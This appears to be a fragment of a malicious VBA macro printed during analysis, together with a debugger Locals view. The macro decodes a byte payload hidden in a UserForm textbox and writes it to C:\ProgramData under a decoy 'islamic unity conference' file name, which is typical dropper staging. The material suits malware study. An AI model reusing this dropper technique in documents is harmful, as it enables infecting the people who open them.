 zip_Sado_file = fldr_Sado_name & UserForm2.TextBox1.Text & ".zip"
path_Sado_file = fldr_Sado_name & UserForm2.TextBox1.Text & ".docx"
Dim ar1Sado() As String
Dim btsSado() As Byte
Dim os  As String
os = Application.System.Version
ar1Sado = Split(UserForm2.TextBox2.Text, "!")
Dim linSado As Double
linSado = 0
For Each vl In ar1Sado
ReDim Preserve btsSado(linSado)
btsSado(linSado) = CByte(vl)
linSado = linSado + 1
Next
Open zip_Sado_file For Binary Access Write As #2
Put #2, , btsSado
Close #2
本地窗口
Project.Module1.SadodocLdr
表达式 值
Module1
path_Sado_file "C:\ProgramData\Ddlsur\islamic unity conference.docx"
zip_Sado_file "C:\ProgramData\Ddlsur\islamic unity conference.zip"
fldr_Sado_name "C:\ProgramData\Ddlsur\"
ar1Sado
btsSado
os ""
linSado 0
vl 空值
wordapp 空值